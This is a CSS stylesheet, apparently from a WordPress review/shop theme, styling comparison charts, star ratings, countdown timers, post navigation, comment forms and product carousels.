.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.top_chart_item{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; width: 186px; background: #fff;display: inline;border: solid 1px #cdcdcd;border-radius: 4px;margin: 0 0 0 6px; padding: 6px 18px; position: relative;}
.top_chart li { list-style: none !important; margin:0; height: 55px; overflow: hidden;border-bottom: 1px solid transparent;  -webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d;}
.top_chart li:last-child{ border: none;}
.top_chart li .priced_block.clearfix:before, .top_chart li .priced_block.clearfix:after{ display: none;}
.top_chart_first li.heading_row_chart { font-weight: bold;}
.top_chart_item li{text-align: center;border-bottom: 1px solid #f4f4f4}
.top_chart li.image_row_chart{ height: 145px; }
.top_chart li.title_row_chart{ height: 85px; }
.top_rating_item.top_chart_item figure{ width: 116px; height: 116px; margin: 0 auto; white-space: nowrap;}
.top_rating_item.top_chart_item figure:before{content: "";display: inline-block;height: 100%;vertical-align: middle;}
.top_rating_item.top_chart_item figure > a img{ width: 110px; height: auto; max-width: 100%; border: none; vertical-align: middle;}
.top_chart li.affiliate_btn_row_chart{ height: 90px}
.top_chart li.review_function_row_chart{ height: 110px}
.top_chart li.user_review_function_row_chart{ height: 80px}
.top_rating_item.top_chart_item .star { margin: 0 auto !important}
.top_chart li > div{ position: relative; top: 50%; transform: translateY(-50%);-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%); font-size: 14px}
.top_rating_item.top_chart_item .priced_block, .top_rating_item.top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.top_chart .user-rate{ float: none;margin: 0 auto}
.top_chart .star .title_stars small { display: block;}
.top_rating_item.top_chart_item .btn_offer_block{ font-size: 18px; line-height: 18px; width: auto;display: inline-block;padding: 8px 15px;}
.top_rating_item.top_chart_item figure > .btn_offer_block{ width: auto; height: auto; display: inline; padding: 0}
.top_rating_item.top_chart_item .btn_offer_block:after{ display: none !important;}
.top_rating_item.top_chart_item .priced_block p{margin: 0 0 4px 0 !important;}
.top_rating_item.top_chart_item .priced_block .price_count { font-size: 16px; line-height: 16px}
.top_chart_item .rehub_meta_field_value, .top_chart_item .post-tax{ font-size: 13px}
.top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.top_chart_item .rehub_meta_field_icon .fa-times{color: #cc0000}
.top_chart_item .ed_choice_label{ position: absolute;top: -10px; right: 5px; z-index: 9}
.top_chart_item .title_row_chart a{color: #111;font-size: 15px;line-height: 15px;text-decoration: none; }
.top_chart.table_view_charts .top_chart_item{ margin: 0; padding: 0; border: none; border-radius: 0 }
.top_chart.table_view_charts .top_chart_first{border-top: 1px solid #ddd; border-left: 1px solid #ddd  }
.top_chart.table_view_charts .top_chart_wrap {border-top: 1px solid #ddd;}
.top_chart.table_view_charts .top_chart_first ul{ padding: 0;}
.top_chart.table_view_charts .top_chart_first ul li{  background-color: #f9f9f9; text-align: right;}
.top_chart.table_view_charts ul li.heading_row_chart{background-color: #f2f2f2 !important; border-right-color: #f2f2f2 !important; height: 45px}
.top_chart.table_view_charts .top_chart_item:last-child ul li.heading_row_chart{border-right-color: #ddd !important;}
.top_chart.table_view_charts ul li{ border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 0 8px}
.top_chart ul{ margin: 0}
@media (max-width: 468px) {
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}	
.top_chart_first, .top_chart.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.top_chart .top_chart_first li > div { font-size: 12px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Open Sans Condensed', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.single h1 { margin-bottom: 15px }
.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 25px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.single article { margin-bottom: 15px; }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #111; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 32px; height: 32px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}	
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 35px; height: 35px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p a { color: #666666; font: 12px 'arial', trebuchet ms; }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 23px/23px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 14px/16px 'arial', trebuchet ms; color: #111111; }
.related_articles ul li { width: 30%; margin-right: 5%; float: left; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
.media_articles li { width: 21% !important; }
#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
.comment-respond { padding: 20px 24px; border: 1px solid #cecece; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 23px/23px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; font: 700 14px 'helvetica', trebuchet ms; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 17px 'Open Sans Condensed', trebuchet ms; outline: none; text-transform: uppercase; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 15px; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/

.media_carousel { padding: 30px 30px 20px; border: 1px solid #cecece !important; margin-bottom: 25px; box-shadow : 0 1px 1px #EDEDED }
.media_carousel li { margin: 0 10px }
.def-carousel.media_carousel .carousel-next { right: 13px; width: 13px; height: 25px; }
.def-carousel.media_carousel .carousel-prev { left: 12px; width: 13px; height: 25px; }
.def-carousel.media_carousel .carousel-prev:after{content: "\f104";}
.def-carousel.media_carousel .carousel-next:after{content: "\f105";}
.def-carousel.media_carousel .carousel-prev:after, .def-carousel.media_carousel .carousel-next:after{font-family: FontAwesome; color: #111; position: absolute; top: 0px;font-size: 35px; text-indent: 0;left: 0;}
.media_carousel h3 { font: 18px 'arial', trebuchet ms; color: #111111; text-align: center; margin-bottom: 12px; margin-top: -17px; text-transform: none; }
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}
.best_from_cat_carousel h5 { font: bold 14px arial; color: #111111; text-align: left; margin-top: -12px; margin-bottom: 15px; padding: 0 15px }
.best_from_cat_carousel h5 span { font: 14px 'Open Sans Condensed', trebuchet ms; color: #ffffff; background: url("images/rebn.png") no-repeat; padding: 2px 17px 2px 13px; margin-right: 10px; }
.media_carousel a img { width: 100%; }
.media_carousel a { color: #111 !important; text-decoration: underline }
.link_to_cat { padding: 0 3px }
.best_from_cat_carousel li { height: auto !important; overflow: hidden }
.best_from_cat_carousel li img{ margin-bottom: 8px}
.best_from_cat_carousel p { text-decoration: underline; font: 13px 'arial', trebuchet ms; color: #111111; }
/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/

.def-carousel { border-bottom: 0; border-top: 0; text-align: center; position: relative; margin-bottom: 20px }
.def-carousel ul{margin: 0 0 15px 0 !important;}
.def-carousel.sec_style_carousel ul, .def-carousel.best_from_cat_carousel ul{ margin: 0 !important;}
.def-carousel .carousel-next:hover, .def-carousel .carousel-prev:hover { opacity: 1; }
.def-carousel .carousel-next, .def-carousel .carousel-prev { width: 21px; height: 45px; z-index: 999 !important; position: absolute; top: 50%; margin-top: -12px; cursor: pointer; text-indent: -999em; z-index: 5; opacity: 0.6; }
.def-carousel .carousel-prev { left: 20px; }
.def-carousel .carousel-next { right: 20px; }
.sec_style_carousel { padding: 0px 50px; }
.sec_style_carousel ul li { }
.sec_style_carousel ul li h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin: 4px 0px; }
.sec_style_carousel ul li p { margin-bottom: 4px; font: italic 12px 'arial', trebuchet ms; color: #888888; }
.sec_style_carousel ul li p a { font: italic 400 12px 'arial', trebuchet ms; color: #888888; display: inline-block !important; width: auto !important; }
a.gal_post_image { position: relative; display: block; }
.def-carousel.sec_style_carousel .carousel-next, .def-carousel.sec_style_carousel .carousel-prev { height: 100% !important; width: 40px !important; top: 0; margin-top: 0; border: 1px solid #dbdbdb }
.def-carousel.sec_style_carousel .carousel-prev { left: 0; }
.def-carousel.sec_style_carousel .carousel-next { right: 0; }
.def-carousel.sec_style_carousel .carousel-prev:after{content: "\f104"; }
.def-carousel.sec_style_carousel .carousel-next:after{ content: "\f105"; }
.def-carousel.sec_style_carousel .carousel-next:after, .def-carousel.sec_style_carousel .carousel-prev:after{font-family: FontAwesome; color: #111; position: absolute; top: 50%;font-size: 32px; text-indent: 0;left: 15px; margin-top: -16px}
.def-carousel.sec_style_carousel .carousel-prev:hover, .def-carousel.sec_style_carousel .carousel-next:hover { background: none #FB7203; }
.def-carousel.sec_style_carousel .carousel-prev:hover:after, .def-carousel.sec_style_carousel .carousel-next:hover:after{color:#fff;}
ul.gallery-pics, ul.gallery-pics li { list-style: none; }
.sec_style_carousel ul.gallery-pics li { margin: 0 10px }
ul.gallery-pics li img { width: 100%; height: auto; max-width: 247px; }
.gallery-pics { width: 765px; overflow: hidden }
.gallery-pics li { width: 200px; float: left; position: relative; }
.gallery-pics .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.gallery-pics .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.gallery-pics .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.home_carousel { margin: 0 0 28px 0; position: relative; }
.home_carousel.loading, .def-carousel.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 120px; max-height: 160px }
.home_carousel.loading  .stamp, .home_carousel.loading .re_carousel, .def-carousel.loading  section, .def-carousel.loading .carousel-prev,  .def-carousel.loading .carousel-next{ opacity: 0;}
.home_carousel .stamp { background: url("images/label.png") no-repeat; padding: 32px 10px 0 10px; height: 64px; width: 73px; position: relative; text-align: center; left: 20px; top: -22px; position: absolute; z-index: 10; font: 18px/16px 'Open Sans Condensed', trebuchet ms, arial; color: #fff; text-transform: uppercase; }
.home_carousel .stamp.blue_stamp { background: url("images/label_blue.png") no-repeat;}
.home_carousel .stamp.violet_stamp { background: url("images/label_violet.png") no-repeat;}
.home_carousel .stamp.green_stamp { background: url("images/label_green.png") no-repeat;}
.home_carousel .stamp span { display: block; font-weight: bold; }
.re_carousel { position: relative; overflow: hidden; z-index: 3; }
.re_carousel .container { padding: 0 61px 0 61px; }
.re_carousel .controls { display: block; background-color: #eeeeee; height: 160px; position: absolute; width: 61px; transition: background-color 0.5s ease; -moz-transition: background-color 0.5s ease; -o-transition: background-color 0.5s ease; -webkit-transition: background-color 0.5s ease; z-index: 50; padding: 0; }
.re_carousel .controls.prev { left: 0; }
.re_carousel .controls.next { right: 0; top: 0; }
.re_carousel .controls:hover { background-color: #d8d8d8; }
.re_carousel .controls.prev:after, .re_carousel .controls.next:after{font-family: FontAwesome; color: #111; position: absolute; top: 65px;font-size: 35px; line-height:35px; text-indent: 0;height: 35px; width: 13px}
.re_carousel .controls.prev:after{content: "\f104";left: 22px;}
.re_carousel .controls.next:after{content: "\f105";right: 22px;}
.re_carousel .preview { display: block; float: left; height: 160px; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .preview .pattern {}
.re_carousel .preview img { display: block; width: 100%; height: 160px }
.text-overlay-oncarousel{z-index:10; padding: 12px 15px; width: 100%;  position: absolute; bottom: 0px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; 
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000',GradientType=0 ); /* IE6-9 */
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
}
.text-overlay-oncarousel h3{ font: 700 14px/17px Arial; margin: 0 0 3px 0; text-transform: none;}
.text-overlay-oncarousel h3 a, .text-overlay-oncarousel h3 a:hover{color: #fff}
.home_carousel .category { font-family: "Open Sans Condensed"; font-size: 1.2em; font-weight: bold; left: 108px; position: absolute; top: 0; z-index: 30; }
.re_carousel figure { position: relative; }
.re_carousel .preview figure:hover .text-overlay-oncarousel{ border-bottom-width: 12px !important; padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.views-in-carosel i.fa-circle { font-size: 3px; line-height: 11px; vertical-align: top;}
.re_carousel .preview figure:hover .views-in-carosel{ bottom: 8px}
.re_carousel .rcnt_meta a { color: #eee}
/****************************************************************************
    *-*-*-* SHOP CAROUSEL *-*-*-*
****************************************************************************/

.shop_carousel { padding: 12px 28px; margin-bottom: 25px; }
.shop_carousel li { margin: 0 10px }
.def-carousel.shop_carousel .carousel-next { right: 0; width: 15px; height: 43px;}
.def-carousel.shop_carousel .carousel-prev { left: 0;width: 15px; height: 43px; }
.def-carousel.shop_carousel .carousel-prev:after, .def-carousel.shop_carousel .carousel-next:after{font-family: FontAwesome; color: #111; position: absolute; top: 0;font-size: 42px; text-indent: 0;left: 0;}
.def-carousel.shop_carousel .carousel-prev:after{content: "\f104";}
.def-carousel.shop_carousel .carousel-next:after{content: "\f105";}
.def-carousel.shop_carousel ul.gallery-pics li { min-height: 352px; border: 1px solid #ccc; width: 220px; margin: 0 9px;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;  }
@media (max-width:600px){
	.def-carousel.shop_carousel ul.gallery-pics li{width: 210px !important;}
}
.def-carousel.shop_carousel ul.gallery-pics li img { width: 100%; height: auto; max-width: 354px }
.def-carousel.shop_carousel ul.gallery-pics li:hover a.add_to_cart_button{}
.shop_carousel .product_details { text-align: center; padding: 2px 12px 10px 12px; }
.shop_carousel .product_details h4 { font: 700 18px/18px 'Open Sans Condensed', arial !important; margin: 10px 0 8px 0; padding: 0; text-transform: uppercase; max-height: 36px; overflow: hidden }
.shop_carousel .product_details h4 a { text-decoration: none }
.shop_carousel .product_details h4 a:hover{ text-decoration: underline }
.shop_carousel .product_details .cats_urls a { font: 12px Arial, Helvetica, trebuchet ms; color: #111; text-decoration: none }
.shop_carousel .product_details .cats_urls { margin: 3px 0; padding: 0 }
.shop_carousel .product_details .price { font: 15px/18px arial !important; margin: 10px 0; display: block; }
.shop_carousel .product_details .price del { color: #bbb; font-size: 13px; font-weight: normal }
.shop_carousel .product_details .price ins { text-decoration: none }
.shop_carousel .star-rating { float: none !important; margin: 6px auto !important;}
.sale_tag, .new_tag, .outstock_tag { min-height: 18px; min-width: 30px; padding: 2px 5px; font-weight: bold; position: absolute; text-align: center; line-height: 18px; text-shadow: none; color: #ffffff; text-transform: uppercase; font-weight: 300; font-size: 11px; z-index: 40; }
.shop_carousel .sale_tag { background: none repeat scroll 0 0 #E43917; border: 1px solid #E43917; right: 0; top: 0; }
.shop_carousel .product_details .product_data { border-top: 1px solid #ddd; clear: both; margin-bottom: -5px; padding: 6px 0; font-size: 11px; text-transform: uppercase; background-color: #FFFFFF; }
.shop_carousel .product_details .product_data .action { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; width: 50%; text-align: left; border-left: 1px solid #ddd; }
.shop_carousel .product_details .product_data .action a { color: #777 }
.shop_carousel .product_details .product_data .action:first-child { text-align: right; border-left: none }
.shop_carousel .product_details .product_data .wishlist a { margin-right: 7px; display: inline-block }
.shop_carousel .product_details .product_data .compare a { margin-left: 7px; display: inline-block }
.shop_carousel .image_container { position: relative;  margin: 0 auto }
.shop_carousel .prodimglink { background: #fff; position: relative; display: inline-block;  overflow: hidden; }
.shop_carousel .loop_product { text-align: center }
.shop_carousel .quick_view_btn { bottom: 15px; left: 0; position: absolute; width: auto; z-index: 999; display: none }
.shop_carousel .image_container:hover .quick_view_btn { display: block }
.shop_carousel .quick_view_btn a { color: #fff; display: block; font: 13px 'Open Sans Condensed', trebuchet ms; padding: 4px 8px; transition: all 0.3s ease 0s; background-color: #111; text-decoration: none; text-transform: uppercase; }
